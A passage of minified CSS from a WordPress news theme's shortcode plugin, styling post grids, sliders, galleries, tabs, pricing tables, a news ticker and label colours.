25% + 8px )}.entry-list.list-small.split-40-60:after{margin-left:-webkit-calc( 40% + 8px );margin-left:-moz-calc( 40% + 8px );margin-left:calc( 40% + 8px )}.entry-list.list-small.split-50-50:after{margin-left:-webkit-calc( 50% + 8px );margin-left:-moz-calc( 50% + 8px );margin-left:calc( 50% + 8px )}.entry-list.list-small.no-image:after{margin:0 8px}.np-gallery{margin:0 -1px;padding:0;list-style:none}.np-gallery>li,.widget .np-gallery>li{float:left;padding:0 1px;margin-bottom:2px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.np-gallery>li .post-thumb{margin:0}.np-gallery.img-rounded,.widget .np-gallery.img-rounded{margin:0 -8px}.np-gallery.img-rounded>li,.widget .np-gallery.img-rounded>li{padding:0 8px;margin-bottom:16px}.np-gallery.img-rounded>li .post-thumb{border-radius:8px;overflow:hidden}.np-gallery>li.col2{width:50%}.np-gallery>li.col3{width:33.3333%}.np-gallery>li.col4{width:25%}.np-gallery>li.col5{width:20%}.np-gallery>li.col6{width:16.666666%}.np-gallery>li.col2:nth-child(2n+1),.np-gallery>li.col3:nth-child(3n+1),.np-gallery>li.col4:nth-child(4n+1),.np-gallery>li.col5:nth-child(5n+1){clear:both}.np-gallery .lb-overlay,.np-gallery .gallery-title{-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s}.np-gallery .lb-overlay{position:absolute;left:0;right:0;top:0;bottom:0;padding:16px;background:rgba(0,0,0,0);text-align:left}.np-gallery .gallery-title{font-size:13px;line-height:20px;color:rgba(255,255,255,.87);display:block;opacity:0}.np-gallery>li:hover .lb-overlay{background:rgba(0,0,0,.3)}.np-gallery>li:hover .gallery-title{opacity:1}.entry-grid{position:relative;float:left;width:50%;margin:0 0 24px;padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.col3{width:33.33%}.col4{width:25%}.entry-title{font-size:24px;line-height:1.333334;margin-bottom:8px}.entry-classic .entry-title{font-size:30px;line-height:1.33333;margin-bottom:20px}.font-small .entry-title{font-size:18px;line-height:28px}.post-excerpt{display:block;margin-bottom:8px}.entry-classic .post-excerpt{padding-top:0;margin-bottom:16px}.entry-list .post-excerpt{padding-top:0}.entry-list.list-small .entry-title,.entry-list.list-small .post-excerpt{margin-bottom:0;padding-bottom:4px}.entry-list.list-small .post-excerpt{line-height:20px}.first-grid{clear:both}.entry-meta{position:relative;overflow:hidden;display:block;margin:0 0 24px;color:#757575}.entry-grid .entry-meta{margin-bottom:16px}.owl-carousel .entry-meta,.entry-grid .entry-meta,.entry-list .entry-meta{margin-bottom:0;padding-top:12px}.sep{color:#757575}.entry-meta a,.widget .entry-meta a{color:#757575}.entry-meta a:hover,.widget .entry-meta a:hover{color:#212121}.fs-12 .entry-title,.fs-12.post-excerpt,.grid-list li.grid-2x2 .entry-title.fs-12,.grid-list li.grid-1x1 .entry-title.fs-12,.grid-list li.grid-3x3 .entry-title.fs-12,.grid-list li.grid-4x4 .entry-title.fs-12{font-size:12px;line-height:1.66667}.fs-14 .entry-title,.fs-14.post-excerpt,.grid-list li.grid-2x2 .entry-title.fs-14,.grid-list li.grid-1x1 .entry-title.fs-14,.grid-list li.grid-3x3 .entry-title.fs-14,.grid-list li.grid-4x4 .entry-title.fs-14{font-size:14px;line-height:1.428571428571}.fs-16 .entry-title,.fs-16.post-excerpt,.grid-list li.grid-1x1 .entry-title.fs-16,.grid-list li.grid-2x2 .entry-title.fs-16,.grid-list li.grid-3x3 .entry-title.fs-16,.grid-list li.grid-4x4 .entry-title.fs-16{font-size:16px;line-height:1.5}.fs-18 .entry-title,.fs-18.post-excerpt,.grid-list li.grid-2x2 .entry-title.fs-18,.grid-list li.grid-1x1 .entry-title.fs-18,.grid-list li.grid-3x3 .entry-title.fs-18,.grid-list li.grid-4x4 .entry-title.fs-18{font-size:18px;line-height:1.555556}.fs-20 .entry-title,.fs-20.post-excerpt,.grid-list li.grid-2x2 .entry-title.fs-20,.grid-list li.grid-1x1 .entry-title.fs-20,.grid-list li.grid-3x3 .entry-title.fs-20,.grid-list li.grid-4x4 .entry-title.fs-20{font-size:20px;line-height:1.4}.fs-24 .entry-title,.fs-24.post-excerpt,.grid-list li.grid-2x2 .entry-title.fs-24,.grid-list li.grid-1x1 .entry-title.fs-24,.grid-list li.grid-3x3 .entry-title.fs-24,.grid-list li.grid-4x4 .entry-title.fs-24{font-size:24px;line-height:1.333334}.fs-34 .entry-title,.fs-34.post-excerpt,.grid-list li.grid-2x2 .entry-title.fs-34,.grid-list li.grid-1x1 .entry-title.fs-34,.grid-list li.grid-3x3 .entry-title.fs-34,.grid-list li.grid-4x4 .entry-title.fs-34{font-size:34px;line-height:1.17647}.one-col{position:relative;overflow:hidden;float:none;width:100%;margin:0 0 24px}.post-thumb{position:relative;text-align:center;margin-bottom:16px}.post-thumb img{vertical-align:top;margin:0 auto}.grid-row{position:relative;margin:0 -12px;clear:both}.grid-row .entry-grid{position:relative;float:left;width:50%;margin:0 0 24px;padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.no-border .entry-grid:after,.no-border .ps-slide:after{border:none}.first-grid{clear:both}.grid-row .entry-grid.col3{width:33.33%}.grid-row .entry-grid.col4{width:25%}.grid-row .entry-grid.col1{float:none;width:100%}.video-overlay,.gallery-overlay,.hover-overlay{position:absolute;width:100%;height:100%;display:block;left:0;top:0;background:rgba(0,0,0,.4);text-align:center;color:rgba(255,255,255,.7);-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s}.hover-overlay{background:0 0}.video-overlay:before,.gallery-overlay:before{position:absolute;width:32px;height:32px;top:48%;top:-webkit-calc(50% - 16px);top:-moz-calc(50% - 16px);top:calc(50% - 16px);left:48%;left:-webkit-calc(50% - 16px);left:-moz-calc(50% - 16px);left:calc(50% - 16px);font-family:FontAwesome;content:"\f04b";font-size:24px;line-height:32px;font-weight:400;display:inline;color:inherit;-webkit-transition:color .4s;-moz-transition:color .4s;-ms-transition:color .4s;transition:color .4s}.gallery-overlay:before{content:"\f03e"}.list-small .video-overlay:before,.list-small .gallery-overlay:before{font-size:14px;line-height:24px;width:24px;height:24px;top:48%;top:-webkit-calc(50% - 12px);top:-moz-calc(50% - 12px);top:calc(50% - 12px);left:48%;left:-webkit-calc(50% - 12px);left:-moz-calc(50% - 12px);left:calc(50% - 12px)}.video-overlay:hover:before,.gallery-overlay:hover:before{color:rgba(255,255,255,.5)}.card-wrap{overflow:hidden;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.12);-moz-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.12);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.12);-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition-property:box-shadow;-moz-transition-property:box-shadow;transition-property:box-shadow}.card-wrap:hover{-webkit-box-shadow:0 2px 6px rgba(0,0,0,.3);-moz-box-shadow:0 2px 6px rgba(0,0,0,.3);box-shadow:0 2px 6px rgba(0,0,0,.3)}.entry-card .post-thumb{margin-bottom:16px;background:0 0}.card-content{padding:0 16px 8px}.entry-grid.entry-card:after,.ps-slide.entry-card:after{display:none}.embed-wrap{position:relative;overflow:hidden;margin-bottom:24px;padding-bottom:56.25%;padding-top:2em;height:0}.embed-wrap iframe,.embed-wrap object,.embed-wrap embed{position:absolute;top:0;left:0;width:100%;height:100%;margin-bottom:0}.entry-list .embed-wrap{margin-bottom:0}.owl-item .embed-wrap,.entry-grid .embed-wrap{margin-bottom:16px}.grid-list{position:relative;clear:both;margin:-2px;padding:0;list-style:none}.grid-list:after{content:"";display:table;clear:both}.grid-list>li{position:relative;padding:2px;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:.2s opacity ease-in-out;-moz-transition:.2s opacity ease-in-out;-ms-transition:.2s opacity ease-in-out;transition:.2s opacity ease-in-out}.grid-list.s1 li:nth-child(4n+6),.grid-list.s2 li:nth-child(4n+8),.grid-list.s3 li:nth-child(4n+1),.grid-list.s4 li:nth-child(3n+3),.grid-list.s6 li:nth-child(3n+1){clear:both}.grid-list li.grid-4x4{float:none;width:100%}.grid-list li.grid-2x2{width:50%}.grid-list li.grid-3x3{width:33.33333333%}.grid-list li.grid-1x1{width:25%}.grid-list li h2 a,.grid-list li h2 a:hover{color:#fff}.grid-list .entry-meta,.grid-list .entry-meta a,.grid-list .entry-meta .sep{color:rgba(255,255,255,.7)}.grid-list .entry-meta a:hover{color:#fff}.grid-list li img{width:100%;vertical-align:top}.grid-list .entry-title{font-size:14px;line-height:1.4285714;margin-bottom:0}@media only screen and (min-width:600px){.grid-list li.grid-2x2 .entry-title{font-size:24px;line-height:32px;margin-bottom:8px}.grid-list li.grid-4x4 .entry-title.fs-20,.grid-list li.grid-4x4 .entry-title.fs-24{margin-bottom:8px}}.grid-list li.grid-2x2 .post-excerpt{padding:0;margin-bottom:8px;line-height:20px}.grid-list .post-thumb,.grid-list .entry-meta{margin-bottom:0}.grid-list .grid-1x1 .entry-title.fs-14,.grid-list .grid-2x2 .entry-title.fs-14{margin-bottom:0}.grid-list .featured-title{position:absolute;left:20px;top:20px;font-size:14px;line-height:20px;padding:4px 8px;background:#ff5252;color:#fff;z-index:1}.grid-list .grid-content{position:relative}.grid-list .grid-overlay{position:absolute;bottom:0;left:0;width:100%;color:#fff;padding:48px 20px 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-image:-webkit-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.7));background-image:-moz-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.7));background-image:-ms-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.7));background-image:-o-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.7));background-image:linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.7))}.grid-list>li:hover .hover-overlay{background:rgba(0,0,0,.4)}.grid-list li.grid-2x2 .grid-overlay{padding:48px 20px 12px}@media only screen and (max-width:840px){.grid-list li.grid-2x2{width:100%;float:none}.grid-list li.grid-1x1{width:50%}.grid-list li:nth-of-type(4),.grid-list li:nth-of-type(6),.grid-list li:nth-of-type(8){clear:both}}@media only screen and (max-width:600px){.grid-list li.grid-3x3,.grid-list li.grid-2x2,.grid-list li.grid-1x1{width:100%;float:none;padding:0 0 2px}.grid-list li.grid-2x2 h2{font-size:14px;line-height:1.4285714;margin-bottom:0}.grid-list li.grid-2x2 .post-excerpt{display:none}}.last{margin-right:0}.last:after{clear:both}.last:before,.last:after{display:table;content:""}.preload{display:block;width:100%;height:100%;background:transparent url(//www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/css/../images/loading.gif) 50% 50% no-repeat}.np-posts-slider{clear:both}.np-posts-slider .owl-carousel.owl-loading{background:translarent url(//www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/css/../images/loading.gif) center center no-repeat}.np-posts-slider .owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.np-posts-slider .owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}.np-posts-slider .owl-theme .owl-dots{position:relative;padding-top:12px;bottom:auto}.np-posts-slider .owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline;margin:0 2px;padding:6px 4px;vertical-align:middle;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s}.np-posts-slider .owl-theme .owl-dots .owl-dot span{width:12px;height:12px;background:rgba(128,128,128,.7);display:block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.np-posts-slider .owl-theme .owl-dots .owl-dot.active span,.np-posts-slider .owl-theme .owl-dots .owl-dot:hover span{background:rgba(77,77,77,.7)}.np-posts-slider .owl-nav{position:absolute;left:0;right:0;top:45%;top:-webkit-calc(50% - 20px);top:-moz-calc(50% - 20px);top:-o-calc(50% - 20px);top:calc(50% - 20px);width:100%;height:0;opacity:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s}.np-posts-slider .owl-carousel:hover .owl-nav{opacity:1}.np-posts-slider .owl-prev,.np-posts-slider .owl-next{width:40px;height:40px;text-align:center;color:#fff;background:rgba(0,0,0,.62);-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;opacity:.5;background-image:none !important}.np-posts-slider .owl-prev{float:left;margin-left:0}.np-posts-slider-grid .owl-prev{margin-left:12px}.np-posts-slider .owl-next{float:right;margin-right:0}.np-posts-slider .np-posts-slider-grid .owl-next{margin-right:12px}.np-posts-slider .owl-carousel:hover .owl-prev{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}.np-posts-slider .owl-carousel:hover .owl-next{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}.np-posts-slider .owl-carousel:hover .owl-prev:hover,.np-posts-slider .owl-carousel:hover .owl-next:hover{opacity:1}.np-posts-slider .owl-prev:before,.np-posts-slider .owl-next:after{font-family:'Fontawesome';font-weight:400;font-style:normal;font-size:20px;display:inline-block;width:40px;height:40px;line-height:2;line-height:40px;text-transform:none;text-align:center;vertical-align:middle;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.np-posts-slider .owl-prev:before{content:"\f104"}.np-posts-slider .owl-next:after{content:"\f104";-webkit-transform:rotateZ(180deg);-moz-transform:rotateZ(180deg);-ms-transform:rotateZ(180deg);transform:rotateZ(180deg)}.np-posts-slider .slide-overlay{position:absolute;bottom:0;left:0;right:0;color:#fff;padding:48px 20px 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-image:-webkit-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.7));background-image:-moz-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.7));background-image:-ms-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.7));background-image:-o-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.7));background-image:linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.7))}.np-posts-slider .overlay-slide .post-thumb{margin-bottom:0}.ss-tabs{position:relative;width:100%;margin:0;padding:0;height:48px;overflow-y:hidden;overflow-x:auto;list-style:none;font-size:0;white-space:nowrap;-webkit-overflow-scrolling:touch}.ss-tabs:before{content:"";position:absolute;bottom:0;width:100%;border-bottom:1px solid rgba(0,0,0,.12)}.ss-tabs li{position:relative;display:inline-block;z-index:2;margin:0;padding:0;font-size:14px;line-height:1.714286}.ss-tabs li a{display:inline-block;padding:12px 16px 10px;color:#757575;font-size:14px;line-height:1.7142857;font-weight:500;text-transform:uppercase;letter-spacing:.03572em;border-bottom:2px solid transparent}.ss-tabs li a:hover{color:#212121;border-bottom-color:#e0e0e0}.ss-tabs li.ui-tabs-active{z-index:2}.ss-tabs li.ui-tabs-active a{color:#212121;border-bottom-color:#f44336}.tabbed{clear:both;position:relative;margin:0 0 24px;padding:24px 0 0}.accordion{position:relative;overflow:hidden;margin:0 0 24px;padding:0}h5.handle,h5.toggle{position:relative;margin-bottom:0;font-size:14px;line-height:1.7142857;padding:12px 0;color:#757575;cursor:pointer;border-bottom:1px solid rgba(0,0,0,.12)}h5.handle:hover{color:#212121}h5.ui-state-active{color:#212121;border-bottom:1px solid #bdbdbd}h5.handle:focus{outline:none}.acc-inner{position:relative;overflow:hidden;padding:1em 0 0}h5.toggle{display:inline-block;margin-bottom:1em;padding:.666em 0}h5.toggle:hover{color:#212121}h5.activetoggle{color:#212121;border-bottom-color:#bdbdbd}.toggle-content,.acc-content{margin-bottom:0;display:none}.ui-tabs .ui-tabs-hide{display:none}.hr,.hr-double,.hr-3d,.hr-bar,.hr-dashed{position:relative;width:100%;margin-bottom:24px;clear:both}.hr{border-bottom:1px solid rgba(0,0,0,.12)}.hr-double{border-bottom:3px double #e5e5e5}.hr-3d{border-bottom:1px solid rgba(0,0,0,.12);-webkit-box-shadow:0 1px 0 #f5f5f5;-moz-box-shadow:0 1px 0 #f5f5f5;box-shadow:0 1px 0 #f5f5f5}.hr-bar{height:.75em;background:#f5f5f5}.hr-dashed{border-bottom:1px dashed #bdbdbd}.box{position:relative;overflow:hidden;margin:0 0 24px;padding:16px;border-radius:2px}.box *{margin-bottom:0;color:#666}.box0{background:#f5f5f5}.box1{background:#fff7e1}.box1 *{color:#aa7f2b}.box2{background:#e1f0d9}.box2 *{color:#360}.box3{background:#f7d9d9}.box3 *{color:#ac2b2b}.box4{background:#d9edf7}.box4 *{color:#369}.hide-box{position:absolute;display:block;right:0;top:0;width:32px;height:32px;text-align:center;cursor:pointer}.hide-box:before{font-family:'icomoon' !important;font-size:18px;content:'\e5cd';color:#757575;font-size:14px;line-height:32px;font-weight:400;display:inline;color:inherit}ul.list{margin:0 0 24px;padding:0;list-style:none}ul.list li{padding:0 0 0 24px;position:relative}ul.list li:before{position:absolute;left:0;font-family:FontAwesome;font-size:1em;line-height:inherit;vertical-align:baseline}ul.list0 li:before{content:"\f00c"}ul.list1 li:before{content:"\f004"}ul.list2 li:before{content:"\f005"}ul.list3 li:before{content:"\f006"}ul.list4 li:before{content:"\f007"}ul.list5 li:before{content:"\f0a9"}ul.list6 li:before{content:"\f024"}ul.list7 li:before{content:"\f02b"}ul.list8 li:before{content:"\f040"}ul.list9 li:before{content:"\f055"}ul.list10 li:before{content:"\f058"}ul.list11 li:before{content:"\f087"}ul.logo-grid{position:relative;overflow:hidden;margin:0 0 .75em;padding:0;list-style:none}ul.logo-grid li{float:left;margin:0 .75em .75em 0;line-height:0}ul.logo-grid li:last-child{margin-right:0}.p_bar,.p_label,.p_indicator,.p_active,.p_value{position:relative;overflow:hidden}.p_bar{width:100%;margin-bottom:24px}.p_label{float:left;width:20%;padding-right:3%;font-size:1em}.p_indicator{float:left;width:50%;background:#e0e0e0;height:4px;margin:10px 0}.p_active{float:left;width:auto;height:4px}.p_value{float:left;width:20%;padding-left:3%;color:#757575}.pricing-grid{position:relative;overflow:hidden;margin:0 0 24px;background:#fff;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.price,.pricing-header,.pricing-content{margin:0;padding:18px 20px}.pricing-header{font-size:18px;line-height:1.5;background:#f2f2f2;color:#000;padding:18px 20px;border:1px solid #e0e0e0;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.best-plan .pricing-header{background:#222;color:#fff}.economy-plan .pricing-header{background:#3cb371;color:#fff}.premium-plan .pricing-header{background:#36c;color:#fff}.pricing-header .ss-label{font-size:12px;line-height:1.75;float:right;padding:.25em .5em;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.price{border-bottom:1px solid rgba(0,0,0,.12);border-color:rgba(0,0,0,.1)}.price .text-l{font-size:30px}.pricing-content{padding-bottom:0}.woocommerce .price{padding:0;border:none}.np-news-ticker-container{position:relative}.ticker-label{position:absolute;background:#f44336;color:#fff;font-size:14px;line-height:32px;padding:0 8px}.np-news-ticker{margin:0;padding:0;height:32px;background:#f5f5f5;overflow-y:hidden;overflow-x:hidden;font-size:0;white-space:nowrap;-webkit-overflow-scrolling:touch}.np-news-ticker span{display:inline-block;margin:0 8px;font-size:14px;line-height:32px}.np-news-ticker a{color:rgba(0,0,0,.7)}.np-news-ticker a:hover{color:rgba(0,0,0,.87)}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.newsplus .meta-row{position:relative;margin:0 -8px 4px;line-height:20px;color:gray;clear:both}.newsplus.entry-classic .entry-title+.meta-row{margin:-12px -8px 20px}.newsplus.entry-list .meta-row{margin-bottom:0}.newsplus .meta-row.row-2{margin-bottom:8px}.newsplus .meta-row.cat-row{margin-bottom:8px}.newsplus .meta-row:after{content:"";clear:both;display:table}.newsplus .meta-col{position:relative;float:left;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.newsplus.grid-list .meta-row{color:rgba(255,255,255,.7)}.newsplus.grid-list .grid-1x1 .meta-row.row-2{margin:4px -8px}.newsplus.grid-list .meta-row.row-2{margin-bottom:8px}.newsplus.grid-list .meta-row.row-3{margin-bottom:2px}.newsplus.grid-list .entry-title+.meta-row.row-3{margin-top:4px}.newsplus .col-25{width:25%}.newsplus .col-40{width:40%}.newsplus .col-50{width:50%}.newsplus .col-60{width:60%}.newsplus .col-75{width:75%}.text-right{text-align:right}.newsplus .post-categories,.newsplus .entry-meta{position:relative;margin:0;padding:0;list-style:none}.newsplus .post-categories{font-size:0}.newsplus .post-categories>li,.newsplus .entry-meta>li{display:inline-block;padding:0;margin:0}.newsplus .entry-meta.avatar-enabled>li{display:block}.newsplus .post-categories{margin:0 -2px;line-height:1}.newsplus .post-categories>li{padding:2px}.newsplus .entry-meta:not(.avatar-enabled) li:before{content:"\00b7";margin:0 6px}.newsplus .entry-meta li:first-child:before,.newsplus .entry-meta li.publisher-schema+li:before{display:none}.newsplus .post-categories>li>a{font-size:10px;line-height:16px;color:#fff;background:rgba(0,0,0,.4);display:inline-block;border-radius:2px;padding:0 4px;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s}.newsplus .post-categories>li>a:hover,.newsplus .post-categories>li.submenu-parent:hover>a,.newsplus .post-categories>li>a.cat-toggle.active-link{color:#fff;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:-moz-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:-ms-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:-o-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2))}.newsplus .post-categories>li>a:focus{color:rgba(255,255,255,.7)}.newsplus.grid-list .post-categories>li>a,.slide-overlay .post-categories>li>a{color:rgba(0,0,0,.87);background:#fff;opacity:.7}.newsplus.grid-list .post-categories>li>a:hover,.newsplus.grid-list .post-categories>li.submenu-parent:hover>a,.newsplus.grid-list .post-categories>li.submenu-parent>a.cat-toggle.active-link,.slide-overlay .post-categories>li>a:hover,.slide-overlay .post-categories>li.submenu-parent:hover>a{color:rgba(0,0,0,.87);background:#fff;opacity:1}.newsplus.grid-list .post-categories>li>a:focus,.slide-overlay .post-categories>li>a:focus{opacity:.5}.newsplus.grid-list .post-categories>li.submenu-parent>a.cat-toggle.active-link:focus{opacity:1}.newsplus .post-categories .submenu{position:absolute;top:100%;width:120px;max-height:120px;margin:0;padding:4px 0;list-style:none;background:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3);-moz-box-shadow:0 1px 3px rgba(0,0,0,.3);box-shadow:0 1px 3px rgba(0,0,0,.3);z-index:199;display:none;overflow-x:hidden;overflow-y:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.newsplus .post-categories .submenu>li{display:block;font-size:12px;line-height:1.333333}.newsplus .post-categories .submenu>li>a{display:block;padding:6px 8px;color:#757575;word-break:break-word;-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none}.newsplus .post-categories .submenu>li>a:hover{background:rgba(0,0,0,.07)}.slide-overlay .entry-meta,.slide-overlay .entry-meta a,.slide-overlay .entry-meta .sep{color:#ccc}.slide-overlay .entry-meta a:hover{color:#fff}.newsplus .meta-row .post-views,.newsplus .meta-row .post-comment{font-size:12px;line-height:20px;color:inherit}.newsplus .meta-row .post-comment:hover{color:#424242}.newsplus.grid-list .meta-row .post-comment:hover,.slide-overlay .meta-row .post-comment:hover{color:#fff}.newsplus .meta-row .post-views+.post-comment{margin:0 0 0 16px}.newsplus .meta-row .post-views:after,.newsplus .meta-row .post-comment:after{font-family:'Fontawesome';font-weight:400;font-style:normal;font-size:13px;line-height:20px;margin:0 0 0 4px;display:inline-block;color:inherit;text-transform:none;vertical-align:middle;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.newsplus .mts-icon-star:before{font-size:11px;line-height:20px;width:12px !important;margin:0 !important}.newsplus .meta-row .post-views:after{content:"\f1fe"}.newsplus .meta-row .post-comment:after{content:"\f075"}.entry-grid .meta-row.row-3,.entry-list .meta-row.row-3{padding-top:4px;padding-bottom:4px}.entry-list.list-small .meta-row.row-3{padding:0 0 4px;margin-bottom:0}.entry-list.list-small .meta-row.row-3,.newsplus.grid-list .grid-1x1 .meta-row.row-3,.newsplus.grid-list.force-12 .grid-2x2 .meta-row.row-3{font-size:12px;line-height:1.666667}.newsplus .review-total-only,.review-result-wrapper{position:relative;background:0 0;margin:0;padding:0;font-size:0;line-height:1;white-space:nowrap}.newsplus .review-star{margin:0 auto}.review-star.review-total{float:right}.user-total-wrapper small{line-height:24px;color:#757575}.newsplus .review-result{height:20px;color:#ffc107 !important}.newsplus .entry-meta.avatar-enabled{padding:0 0 0 48px}.newsplus .meta-row .author-avatar-32{position:absolute;width:32px;height:32px;left:8px;top:0;z-index:1;border-radius:50%;overflow:hidden}.newsplus .meta-row .author-avatar-32.avatar-only{position:relative;left:0}.newsplus .meta-row .author-avatar-32 img{border-radius:50%}.publisher-schema,.schema-only,.hidden{display:none !important}.readmore-link,.readmore-link:visited{text-transform:uppercase;letter-spacing:.25px;color:#757575}.readmore-link:hover{color:#212121}.grid-overlay .readmore-link,.grid-overlay .readmore-link:visited{color:rgba(255,255,255,.7)}.grid-overlay .readmore-link:hover{color:#fff}.grid-overlay .readmore-link:focus,.grid-overlay .readmore-link:active{color:rgba(255,255,255,.7)}.clearfix:after{clear:both;content:"";display:table}.entry-grid:after{content:"";display:block;padding-top:8px;border-bottom:1px solid rgba(0,0,0,.12);clear:both}.ps-slide:after{content:"";display:block;padding-top:8px;border-bottom:1px solid rgba(0,0,0,.12)}.bottom-0,.grid-row.bottom-0 .entry-grid{margin-bottom:0}.bottom-4,.grid-row.bottom-4 .entry-grid{margin-bottom:4px}.bottom-8,.grid-row.bottom-8 .entry-grid{margin-bottom:8px}.bottom-12,.grid-row.bottom-12 .entry-grid{margin-bottom:12px}.bottom-16,.grid-row.bottom-16 .entry-grid{margin-bottom:16px}.bottom-20,.grid-row.bottom-20 .entry-grid{margin-bottom:20px}.bottom-24{margin-bottom:24px}.bottom-30,.grid-row.bottom-30 .entry-grid{margin-bottom:30px}.bottom-32,.grid-row.bottom-32 .entry-grid{margin-bottom:32px}.bottom-40,.grid-row.bottom-40 .entry-grid{margin-bottom:40px}.bottom-48,.grid-row.bottom-48 .entry-grid{margin-bottom:48px}.bottom-64,.grid-row.bottom-64 .entry-grid{margin-bottom:64px}.bottom-80,.grid-row.bottom-80 .entry-grid{margin-bottom:80px}.font-light,.font-light .entry-title{font-weight:300}.f-12{font-size:12px;line-height:1.66667}.f-13{font-size:13px;line-height:1.846153846}.f-14{font-size:14px;line-height:1.714285714285}.f-16{font-size:16px;line-height:1.75}.f-20{font-size:20px;line-height:1.6}.text-light{color:#9e9e9e}.flag-heading .flag{padding:0 .35em;border-radius:2px 2px 0 0;display:inline-block;color:#fff}.flag-heading:after{content:"";display:block;border-bottom:1px solid;margin-top:-1px}.flag-heading>a.view-more{float:right;display:inline-block;font-size:12px;color:#9e9e9e}.flag-heading>a.view-more:hover{color:#757575}.ss-label{display:inline-block;padding:0 .35em;font-size:inherit;line-height:inherit;color:#fff;background-color:#212121;border-radius:2px}.ss-label.red,.inline-btn.red{background-color:#f44336}.ss-label.orange,.inline-btn.orange{background-color:#ff9800}.ss-label.green,.inline-btn.green,.flag-heading.green .flag{background-color:#689f38}.flag-heading.green:after{border-bottom-color:#689f38}.ss-label.blue,.inline-btn.blue,.flag-heading.blue .flag{background-color:#2196f3}.flag-heading.blue:after{border-bottom-color:#689f38}.ss-label.dark-blue,.inline-btn.dark-blue,.flag-heading.blue .flag{background-color:#1a237e}.flag-heading.blue:after{border-bottom-color:#689f38}.ss-label.aqua,.inline-btn.aqua,.flag-heading.aqua .flag{background-color:#009688}.flag-heading.aqua:after{border-bottom-color:#689f38}.ss-label.brown,.inline-btn.brown,.flag-heading.brown .flag{background-color:#795548}.flag-heading.brown:after{border-bottom-color:#689f38}.ss-label.grey,.inline-btn.grey,.flag-heading.grey .flag{background-color:#607d8b}.flag-heading.grey:after{border-bottom-color:#689f38}.ss-label.indigo,.inline-btn.indigo,.flag-heading.indigo .flag{background-color:#3f51b5}.flag-heading.indigo:after{border-bottom-color:#689f38}.ss-label.teal,.inline-btn.teal,.flag-heading.teal 